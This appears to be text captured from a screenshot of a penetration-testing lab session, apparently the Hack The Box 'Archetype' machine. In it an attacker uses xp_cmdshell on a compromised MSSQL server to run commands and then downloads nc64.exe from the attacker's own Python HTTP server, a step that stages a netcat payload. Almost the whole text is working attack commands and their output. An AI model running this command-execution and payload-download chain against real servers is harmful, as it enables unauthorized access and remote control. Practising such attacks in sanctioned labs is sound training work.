 1 2 3 4 3 10.10.16.32 22:07
File Actions Edit View Help
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> clear
ERROR(ARCHETYPE): Line 1: Could not find stored procedure
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershe
output
wget : Unable to connect to the remote server
At line:1 char:32
+ ... vc\Downloads; wget http://10.10.16.32:8000/nc64.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.32:8000/nc64.exe -outfile nc64.exe"
output
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>
goer@kali: ~/Tools/netcat
File Actions Edit View Help
└─$ rm netcat-win32-1.11.zip
┌──(goer㉿kali)-[~/Tools]
└─$ ls
AntSword-Loader  netcat
┌──(goer㉿kali)-[~/Tools]
└─$ cd netcat
┌──(goer㉿kali)-[~/Tools/netcat]
└─$ ls
Makefile  doexec.c  generic.h  getopt.c  getopt.h  hobbit.txt  license.txt  nc.exe  nc64.exe  netcat.c  readme
┌──(goer㉿kali)-[~/Tools/netcat]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.18.192 - - [02/Dec/2024 22:06:02] "GET /nc64.exe HTTP/1.1" 200 -